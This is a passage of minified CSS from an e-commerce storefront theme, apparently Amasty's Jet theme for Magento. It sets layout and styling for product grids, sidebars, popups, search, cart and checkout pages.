6vw)}.page-with-filter.-filter-inactive:not(.page-layout-3columns) .sidebar .block.widget,.page-layout-1column.catalog-category-view .sidebar .block.widget,.page-layout-empty.catalog-category-view .sidebar .block.widget{margin:0}.page-with-filter.-filter-inactive:not(.page-layout-3columns) .amtheme-sidebar-wishlist .amtheme-items,.page-layout-1column.catalog-category-view .amtheme-sidebar-wishlist .amtheme-items,.page-layout-empty.catalog-category-view .amtheme-sidebar-wishlist .amtheme-items{display:flex;flex-wrap:wrap}.sidebar .block-new-products-list .pager,.sidebar .block-new-products-names .pager,.sidebar .block-new-products-images .pager{align-items:flex-start;display:flex;flex-direction:column}.sidebar .block-new-products-list .pager .pages .items.pages-items .item,.sidebar .block-new-products-names .pager .pages .items.pages-items .item,.sidebar .block-new-products-images .pager .pages .items.pages-items .item{display:block;height:auto}.sidebar .block-new-products-list .items.pages-items .page,.sidebar .block-new-products-names .items.pages-items .page,.sidebar .block-new-products-images .items.pages-items .page,.sidebar .block-new-products-list .items.pages-items .label,.sidebar .block-new-products-names .items.pages-items .label,.sidebar .block-new-products-images .items.pages-items .label{font-size:1.2rem}.sidebar .block-new-products-list .toolbar-amount,.sidebar .block-new-products-names .toolbar-amount,.sidebar .block-new-products-images .toolbar-amount{margin:0}.page-layout-2columns-left.catalog-product-view .sidebar,.page-layout-2columns-right.catalog-product-view .sidebar,.page-layout-3columns.catalog-product-view .sidebar{margin-top:60px}.page-layout-2columns-left.catalog-product-view .sidebar+.sidebar,.page-layout-2columns-right.catalog-product-view .sidebar+.sidebar{margin-top:0}.amasty-jet-theme .amtheme-product-popup .column.main{display:flex;float:none;width:100%}.amasty-jet-theme .amtheme-product-popup .amtheme-product-wrap{margin:0;display:flex}.amasty-jet-theme .amtheme-product-popup .amtheme-product-wrap>.product.media{margin-bottom:0;margin-inline-end:35px;margin-inline-start:0;margin-top:0;max-height:none;max-width:none;width:45%}.amasty-jet-theme .amtheme-product-popup .amtheme-product-wrap>.amtheme-product-info{width:55%}.amasty-jet-theme .amtheme-product-popup .amtheme-product-info .messages-list+.product-info-price{margin-top:10px}.amasty-jet-theme .amtheme-product-popup .amtheme-product-info .swatch-attribute-options{width:80%}.amtheme-popup-block.amtheme-product-popup .popup-inner{max-width:810px}.amtheme-popup-block.amtheme-product-popup .amtheme-product-info>.product-name{font-size:3.2rem;line-height:4.3rem;margin-bottom:0}.amtheme-product-popup .amtheme-add-form-bottom.-on-line .actions .action.tocart{min-width:unset}.amtheme-product-popup .amtheme-add-form-bottom.-on-line .product-info-price{margin-top:20px}@supports (display:grid){.amasty-jet-theme .amtheme-product-popup .column.amtheme-product-wrap{-webkit-display:grid;-moz-display:grid;-ms-display:grid;display:grid;grid-column-gap:35px;grid-template-columns:calc(45% - 35px) 55%}.amasty-jet-theme .amtheme-product-popup .column.amtheme-product-wrap>.product.media,.amasty-jet-theme .amtheme-product-popup .column.amtheme-product-wrap>.amtheme-product-info{margin:0;width:100%}}.catalog-category-view .page-title{margin-bottom:5px}.catalog-category-view .category-view{margin-bottom:40px}.catalog-category-view .wrapper-description{margin-top:0;width:100%}.products.grid>.product-items,.form-wishlist-items .products-grid>.product-items{justify-content:flex-start}.products.grid .product-item,.form-wishlist-items .products-grid .product-item{display:inline-block;position:relative}.products.grid .-amtheme-buttons-always .product-item-actions .tocart,.products.grid .-amtheme-buttons-hover .product-item-actions .tocart,.form-wishlist-items .products-grid .-amtheme-buttons-always .product-item-actions .tocart,.form-wishlist-items .products-grid .-amtheme-buttons-hover .product-item-actions .tocart{font-size:1.6rem}.products.grid .-amtheme-buttons-always .product-item-info:hover:after,.products.grid .-amtheme-buttons-none:not(.-amtheme-swatches-hover) .product-item-info:hover:after,.products.grid .-amtheme-buttons-always .product-item-info.-hover:after,.products.grid .-amtheme-buttons-none:not(.-amtheme-swatches-hover) .product-item-info.-hover:after,.form-wishlist-items .products-grid .-amtheme-buttons-always .product-item-info:hover:after,.form-wishlist-items .products-grid .-amtheme-buttons-none:not(.-amtheme-swatches-hover) .product-item-info:hover:after,.form-wishlist-items .products-grid .-amtheme-buttons-always .product-item-info.-hover:after,.form-wishlist-items .products-grid .-amtheme-buttons-none:not(.-amtheme-swatches-hover) .product-item-info.-hover:after{display:none}.products.grid .-amtheme-buttons-always .product-item-actions .tocart,.products.grid .-amtheme-buttons-none:not(.-amtheme-swatches-hover) .product-item-actions .tocart,.form-wishlist-items .products-grid .-amtheme-buttons-always .product-item-actions .tocart,.form-wishlist-items .products-grid .-amtheme-buttons-none:not(.-amtheme-swatches-hover) .product-item-actions .tocart{margin-top:10px}.products.grid .-amtheme-swatches-always:not(.-amtheme-buttons-hover) .product-item-info:hover,.products.grid .-amtheme-swatches-hover.-amtheme-buttons-always .product-item-info:hover,.form-wishlist-items .products-grid .-amtheme-swatches-always:not(.-amtheme-buttons-hover) .product-item-info:hover,.form-wishlist-items .products-grid .-amtheme-swatches-hover.-amtheme-buttons-always .product-item-info:hover{border-color:#dfdedd;box-shadow:0 4px 8px rgba(57,56,56,.1)}.products-list>.product-items{flex-flow:row wrap}.products-list .product-item{margin-bottom:30px;width:100%}.products-list .product-item-info{flex-flow:row wrap}.products .product-item-description{margin-top:10px}.page-layout-empty.catalog-category-view .wrapper-description,.page-layout-1column.catalog-category-view .wrapper-description{margin-bottom:0}.page-layout-empty.catalog-category-view .toolbar-products,.page-layout-1column.catalog-category-view .toolbar-products{box-sizing:border-box;margin-bottom:0;transition:padding .4s ease-in-out}.page-layout-empty.catalog-category-view .products.wrapper,.page-layout-1column.catalog-category-view .products.wrapper{transition:padding .4s ease-in-out}.page-layout-empty.catalog-category-view .products-grid .items:not(.dropdown),.page-layout-1column.catalog-category-view .products-grid .items:not(.dropdown){margin-top:30px}.page-layout-empty.catalog-category-view .products-grid .items.-col-xl-2 .product-item,.page-layout-1column.catalog-category-view .products-grid .items.-col-xl-2 .product-item{width:calc(50% - 15px)}.page-layout-empty.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(n),.page-layout-1column.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(n){margin-bottom:0;margin-inline-end:30px;margin-inline-start:0;margin-top:30px}.page-layout-empty.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(-n+2),.page-layout-1column.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(-n+2){margin-top:0}.page-layout-empty.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(2n),.page-layout-1column.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(2n){margin-inline-end:0}.page-layout-empty.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item,.page-layout-1column.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item{width:calc(33.33% - 20px)}.page-layout-empty.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),.page-layout-1column.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n){margin-bottom:0;margin-inline-end:30px;margin-inline-start:0;margin-top:30px}.page-layout-empty.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n+3),.page-layout-1column.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n+3){margin-top:0}.page-layout-empty.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),.page-layout-1column.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n){margin-inline-end:0}.page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item,.page-layout-3columns.page-with-filter.-filter-active .products-grid .items .product-item,.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item,.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items .product-item,.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item,.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items .product-item{width:calc(50% - 15px)}.page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item .product-image-photo,.page-layout-3columns.page-with-filter.-filter-active .products-grid .items .product-item .product-image-photo,.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item .product-image-photo,.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items .product-item .product-image-photo,.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item .product-image-photo,.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items .product-item .product-image-photo{width:100%}.page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(n),.page-layout-3columns.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(n),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(n),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(n){margin-bottom:0;margin-inline-end:30px;margin-inline-start:0;margin-top:30px}.page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(-n+2),.page-layout-3columns.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(-n+2),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(-n+2),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(-n+2){margin-top:0}.page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(2n),.page-layout-3columns.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(2n),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(2n),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(2n){margin-inline-end:0}.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(n),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(n){margin-bottom:0;margin-inline-end:0;margin-inline-start:30px;margin-top:30px}.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(-n+2),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(-n+2){margin-top:0}.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(2n+1),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(2n+1){margin-inline-start:0}.page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item,.page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item,.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item,.page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item,.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item,.page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item{width:calc(50% - 15px)}.page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(-n+2),.page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(-n+2),.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(-n+2),.page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(-n+2),.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(-n+2),.page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(-n+2){margin-top:0}.page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item,.page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item,.page-layout-2columns-left:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item,.page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item,.page-layout-2columns-right:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item,.page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item{width:calc(33.33% - 20px)}.page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n+3),.page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n+3),.page-layout-2columns-left:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n+3),.page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n+3),.page-layout-2columns-right:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n+3),.page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n+3){margin-top:0}.page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(n),.page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(n),.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(n),.page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(n){margin-bottom:0;margin-inline-end:30px;margin-inline-start:0;margin-top:30px}.page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(-n+2),.page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(-n+2),.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(-n+2),.page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(-n+2){margin-top:0}.page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(2n),.page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(2n),.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(2n),.page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(2n){margin-inline-end:0}.page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),.page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),.page-layout-2columns-left:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),.page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n){margin-bottom:0;margin-inline-end:30px;margin-inline-start:0;margin-top:30px}.page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n+3),.page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n+3),.page-layout-2columns-left:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n+3),.page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n+3){margin-top:0}.page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),.page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),.page-layout-2columns-left:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),.page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n){margin-inline-end:0}.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(n),.page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(n){margin-bottom:0;margin-inline-end:0;margin-inline-start:30px;margin-top:30px}.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(-n+2),.page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(-n+2){margin-top:0}.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(2n+1),.page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(2n+1){margin-inline-start:0}.page-layout-2columns-right:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),.page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n){margin-bottom:0;margin-inline-end:0;margin-inline-start:30px;margin-top:30px}.page-layout-2columns-right:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n+3),.page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n+3){margin-top:0}.page-layout-2columns-right:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n+1),.page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n+1){margin-inline-start:0}.products-list .product-item-info{display:block;flex-wrap:nowrap;justify-content:flex-end;min-height:260px;padding:20px 20px 20px 240px;position:relative}.products-list .product-photo-wrapper{left:20px;max-width:220px;position:absolute;width:100%}.products-list .action.tocompare{left:-10px;top:-10px}.products-list .action.towishlist{bottom:-10px}.products-list .product-item-details{margin-bottom:0;margin-inline-end:auto;margin-inline-start:20px;margin-top:0;flex:1 0 0;min-width:30%}.products-list .product-item-inner{margin-inline-start:20px;display:inline-block;margin-top:15px;width:calc(100% - 20px)}.products-list .product-item-actions{display:flex;justify-content:flex-start;margin-top:15px}.products-list .special-price .price-container .price-including-tax~.weee{margin:5px 0 0}.products-list .special-price .price-container .weee{margin:2px 5px 0 0}.page-layout-3columns.page-with-filter.-filter-inactive .products-list .product-item-info{display:flex;padding:20px}.page-layout-3columns.page-with-filter.-filter-inactive .products-list .product-photo-wrapper{left:0;position:relative}.page-layout-3columns.page-with-filter.-filter-inactive .products-list .product-item-inner{margin:0;width:auto}.page-layout-3columns.page-with-filter.-filter-inactive .products-list .price-box{justify-content:flex-end}.product-item-info:hover .amtheme-icons-position div[class$=-hover]{opacity:1}.product-item-info:hover .amtheme-icons-position.-center:before{opacity:.3}.amtheme-productinfo-wrap{padding:30px 0;align-items:flex-start;clear:both;display:flex;position:relative}.catalog-product-view:not(.page-layout-2columns-left):not(.page-layout-3columns) .amtheme-productinfo-wrap{background-color:#fcfcfc;position:relative}.catalog-product-view:not(.page-layout-2columns-left):not(.page-layout-3columns) .amtheme-productinfo-wrap:before,.catalog-product-view:not(.page-layout-2columns-left):not(.page-layout-3columns) .amtheme-productinfo-wrap:after{background-color:#fcfcfc;content:'';display:block;height:100%;position:absolute;top:0;width:calc((100vw - 100%)/2)}.catalog-product-view:not(.page-layout-2columns-left):not(.page-layout-3columns) .amtheme-productinfo-wrap:before{right:100%}.catalog-product-view:not(.page-layout-2columns-left):not(.page-layout-3columns) .amtheme-productinfo-wrap:after{left:100%}.page-layout-1column .amtheme-product-info .amsticky-cart-block.-amsticky-cart-active{margin:0}.amsticky-cart-block.-amsticky-cart-active .amtheme-actions-wrap>.product-social-links{display:none}@supports (display:grid){.column .amtheme-product-wrap{-webkit-display:grid;-moz-display:grid;-ms-display:grid;display:grid;grid-column-gap:35px;grid-template-columns:calc(45% - 35px) 55%}.column .amtheme-product-wrap>.product.media,.column .amtheme-product-wrap>.amtheme-product-info{width:100%}}.page-layout-1column .amtheme-product-wrap{display:flex;margin:60px 0 50px}.page-layout-1column .amtheme-product-wrap .amtheme-product-info{width:55%}.page-layout-1column .amtheme-product-wrap .product.media{margin-bottom:0;margin-inline-end:35px;margin-inline-start:0;margin-top:0;max-height:none;max-width:none;width:45%}.page-layout-1column .amtheme-product-wrap>.product.media .towishlist{height:50px;width:50px}.page-layout-1column .amtheme-product-wrap>.product.media .towishlist .amtheme-icon{height:30px;width:30px}.page-layout-1column .amtheme-short-info{margin-bottom:25px}.page-layout-1column .amtheme-short-info .reviews-actions{margin-inline-start:5px}.page-layout-1column .amtheme-product-info .product-add-form{margin-top:25px}.page-layout-1column .amtheme-product-info .swatch-attribute-label,.page-layout-1column .amtheme-product-info .swatch-attribute-options{flex-grow:1}.page-layout-1column .amtheme-product-info .swatch-attribute-options{width:85%}.page-layout-1column .amtheme-product-info .swatch-opt:not(.-round),.page-layout-1column .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color){margin-bottom:15px;margin-inline-end:10px;margin-inline-start:0;margin-top:0}.page-layout-1column .amtheme-product-info .swatch-opt.-round .swatch-option.color{margin-bottom:15px;margin-inline-end:16px;margin-inline-start:0;margin-top:0}.page-layout-1column .amtheme-product-info .product-info-price{margin:55px 0 25px}.page-layout-1column .amtheme-product-info .box-tocart .action.tocart{min-width:200px}.page-layout-1column .amtheme-product-info .product-social-links{display:block}.page-layout-1column .amtheme-product-info .qty.-without-options{margin-top:25px}.page-layout-1column .action.mailto.friend:before{content:none}.page-layout-1column .amtheme-actions-wrap>.product-social-links{display:flex;margin-bottom:15px;width:auto}.page-layout-1column .amtheme-actions-wrap .action.primary{margin-bottom:15px;margin-inline-end:15px;margin-inline-start:0;margin-top:0}.page-layout-empty .amtheme-product-info>.amtheme-short-info{margin-bottom:25px}.page-layout-empty .column.main .amtheme-product-wrap,.page-layout-empty .amtheme-actions-wrap{align-items:center;display:flex;flex-wrap:wrap}.page-layout-empty .amtheme-actions-wrap .action.primary{margin-bottom:15px}.page-layout-empty .amtheme-product-wrap>.product.media{max-height:unset}.page-layout-2columns-left .amtheme-actions-wrap .action.primary,.page-layout-2columns-right .amtheme-actions-wrap .action.primary,.page-layout-3columns .amtheme-actions-wrap .action.primary{margin-bottom:15px}.amtheme-reviews-tab{display:none}.amtheme-reviews-aside{padding:10px 0;border:0}.amtheme-reviews-aside .amtheme-heading{display:none}.amtheme-reviews-aside .amtheme-content{margin:0}.amtheme-reviews-aside .amtheme-description{display:block}.amtheme-reviews-aside .amtheme-rating-number{display:block}.amtheme-reviews-aside .amtheme-actions{align-items:center;flex-direction:row}.amtheme-reviews-aside .rating-result>span:before{background:url("../svg/icons/color_mode/dark/star-black.svg") 0%/20px}.product.info.detailed .review-toolbar .limiter{height:45px}.amtheme-compare-actions .action.print{display:inline-block}.amtheme-comparsion-table .cell .attribute.label,.amtheme-comparison-headings .cell .attribute.label{width:165px}.amtheme-scroll-controller{display:none;height:100%;pointer-events:none;position:absolute;top:0;width:85px;z-index:9}.amtheme-scroll-controller.-transparent{background:0 0}.amtheme-scroll-controller.-back{background:linear-gradient(90deg,#fff 10.17%,rgba(255,255,255,.6) 55.55%,rgba(255,255,255,0) 100%);left:0}.amtheme-scroll-controller.-back>.amtheme-controller{margin-inline-start:15px}.amtheme-scroll-controller.-back>.amtheme-controller>.amtheme-icon{margin-inline-start:-1px}.amtheme-scroll-controller.-forward{background:linear-gradient(90deg,rgba(255,255,255,0) 10.17%,rgba(255,255,255,.6) 55.55%,#fff 100%);right:0}.amtheme-scroll-controller.-forward>.amtheme-controller{margin-inline-start:40px}.amtheme-scroll-controller.-forward>.amtheme-controller>.amtheme-icon{margin-inline-start:2px}.amtheme-scroll-controller>.amtheme-controller{align-items:center;background:#4a4948;border-radius:50%;cursor:pointer;display:flex;height:30px;justify-content:center;margin-top:70px;pointer-events:auto;transition:all .4s ease-in-out;width:30px}.amtheme-scroll-controller>.amtheme-controller:hover{background:#070605}.amtheme-scroll-controller>.amtheme-controller.-sticky{position:fixed;top:0}.amtheme-scroll-controller .amtheme-icon{fill:#fff;height:20px;width:20px}.block-search .block-content{height:40px}.block-search .input-text{border-radius:40px}.block-search .actions{top:0}.block-search .amtheme-icon{height:20px;width:20px}.search-autocomplete{background:#f7f7f7;border-radius:0 0 20px 20px;padding:40px 0 20px;position:absolute;top:20px}.search-autocomplete li{padding:7px 20px}.search.results .page-title-wrapper{margin-top:10px}.search.results .amtheme-search-terms{margin-bottom:35px}.search.results .amtheme-search-message{padding:10px 0}.search.summary{padding:15px 20px 0}.search.summary .item{margin-bottom:15px}.page-layout-2columns-left.catalogsearch-advanced-result:not(.page-with-filter) .columns,.page-layout-2columns-right.catalogsearch-advanced-result:not(.page-with-filter) .columns,.page-layout-3columns.catalogsearch-advanced-result:not(.page-with-filter) .columns{padding-top:45px}.page-layout-2columns-left.catalogsearch-advanced-result .search.results>.top-toolbar,.page-layout-2columns-right.catalogsearch-advanced-result .search.results>.top-toolbar,.page-layout-3columns.catalogsearch-advanced-result .search.results>.top-toolbar{margin-top:-10px}.checkout-cart-index .cart-container>*{order:3;width:100%}.checkout-cart-index .cart-container>.amtheme-form-wrapper,.checkout-cart-index .cart-container .crosssell{width:calc(100% - 35% - 15px)}.checkout-cart-index .cart-container>.cart-summary{margin-inline-start:15px;box-sizing:border-box;width:35%}.checkout-cart-index .cart-container>.cart-summary{order:1}.cart-products-toolbar .toolbar-amount{line-height:30px;margin:0}.cart-products-toolbar .pages{float:right}.cart-products-toolbar .pages .item:last-child{margin-right:0}.cart.table-wrapper .cart-products-toolbar+.cart thead tr th.col{padding-bottom:7px;padding-top:8px}.cart.table-wrapper .cart+.cart-products-toolbar{margin-top:25px}.checkout-cart-index .block.crosssell,.checkout-cart-index .block.upsell{padding:50px 0}.opc-wrapper{width:66.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;padding-right:30px}.checkout-onepage-success .print{display:block;float:right;margin:22px 0 0}.checkout-index-index .modal-popup .form-shipping-address{max-width:600px}.checkout-index-index .modal-popup .modal-footer .action-save-address{float:right;margin:0 0 0 10px}.amtheme-checkout-contact{align-items:center;display:flex;flex-direction:row;justify-content:space-between;margin-bottom:30px}.amtheme-checkout-contact>.step-title{margin:0}.amtheme-checkout-contact>.step-title,.amtheme-checkout-contact>.authentication-wrapper{word-break:break-word;word-wrap:break-word;max-width:50%}.ie11 .amtheme-checkout-contact>.step-title,.ie11 .amtheme-checkout-contact>.authentication-wrapper{word-break:break-all}.checkout-shipping-address .form-login{margin-bottom:35px}.shipping-address-items{display:flex;flex-wrap:wrap;justify-content:space-between}.shipping-address-items .shipping-address-item{width:43%}.opc-sidebar{margin:46px 0 20px;width:33.33333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.authentication-dropdown.modal-popup .actions-toolbar .secondary .action,.popup-authentication.modal-popup .actions-toolbar .secondary .action{margin:6px 0 0;color:#333;font-weight:700}.checkout-index-index .authentication-dropdown.modal-popup{align-items:center;display:flex;justify-content:center}.checkout-index-index .authentication-dropdown.modal-popup .modal-inner-wrap{margin:0;left:auto;position:relative;top:auto;transform:none;width:400px}.checkout-index-index .authentication-dropdown.modal-popup .modal-content{padding:0 30px 40px}.modals-wrapper .popup-authentication.modal-popup .modal-inner-wrap{width:500px}.checkout-payment-method .actions-toolbar .primary{float:right;margin:0}.checkout-payment-method .fieldset>.field-select-billing>.control{float:none;width:100%}.checkout-payment-method .payment-method-content .fieldset>.field{margin:0 0 20px}.checkout-payment-method .payment-method-content .fieldset>.field.choice:before{padding:0;width:0}.checkout-payment-method .payment-method-content .fieldset>.field.type .control{margin-left:25.8%}.checkout-payment-method .payment-method-content .fieldset>.field.type.no-detection .control{margin-left:0}.checkout-billing-address .action-update{float:right}.checkout-billing-address .actions-toolbar .action-cancel{margin:6px 20px 0 0}.checkout-payment-method .payment-option-title{padding-left:0}.checkout-payment-method .payment-option-content .payment-option-inner+.actions-toolbar{margin-left:0}.checkout-container>.opc-wrapper{flex-grow:1;float:none;margin:auto;max-width:600px;padding:0}.cart .col.subtotal{text-align:right}.cart .col:first-of-type{padding-inline-start:0}.cart .col:last-of-type{padding-inline-end:0}.cart .col.subtotal .cart-tax-info,.cart .col.subtotal .cart-tax-info .weee[data-label]{justify-content:flex-end;margin-top:0}.cart .col.subtotal .price-excluding-tax{flex-wrap:wrap}.cart.items>thead>tr>th{color:#a8a69f;font-size:1.6rem;font-weight:400;letter-spacing:.03em;text-transform:inherit}.cart.item .item-actions>.col{padding-bottom:20px;padding-top:15px}.cart.item .item-info>.col{overflow:hidden;padding-bottom:0;padding-top:20px}.cart.item .item-info .col.qty{min-width:105px}.cart.item .item-info .col.item{min-width:360px}.cart.item .item-info .product-item-details{margin-bottom:0;margin-inline-end:0;margin-inline-start:30px;margin-top:0;max-width:55%}.amtheme-column-toolbar{height:1px}.amtheme-column-toolbar .amtheme-cell{display:flex;flex-direction:column;height:100%;justify-content:space-between}.cart-summary{border:1px solid #dfdedd;border-radius:6px;padding:20px;position:relative;width:100%}.amtheme-form-address>.step-title{margin-bottom:35px}.amtheme-form-address>.fieldset.address{display:flex;flex-wrap:wrap;justify-content:space-between}.amtheme-form-address .field[name$=prefix],.amtheme-form-address .field[name$=firstname],.amtheme-form-address .field[name$=middlename],.amtheme-form-address .field[name$=lastname],.amtheme-form-address .field[name$=suffix],.amtheme-form-address .field[name$=region_id],.amtheme-form-address .field[name$=region],.amtheme-form-address .field[name$=postcode],.amtheme-form-address .field[name$=country_id],.amtheme-form-address .field[name$=telephone],.amtheme-form-address .field[name$=fax]{display:inline-block;max-width:290px;width:48%}.amtheme-form-address .field[name$=company],.amtheme-form-address .field[name$=city],.amtheme-form-address .field.street{width:100%}.amtheme-shipping-method{margin-top:35px}.methods-shipping .actions-toolbar{justify-content:flex-end}.methods-shipping .actions-toolbar .button.action{margin-right:0}.checkout-onepage-success .page-title{font-size:1.8rem;font-weight:700}.checkout-onepage-success .checkout-success+.print,.checkout-onepage-success 